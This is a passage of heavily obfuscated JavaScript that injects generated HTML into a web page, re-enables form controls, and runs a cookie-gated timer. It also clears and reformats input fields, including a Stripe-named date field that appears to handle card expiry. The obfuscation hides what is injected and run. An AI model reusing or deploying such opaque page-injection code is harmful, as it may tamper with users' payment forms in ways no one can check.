_0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return 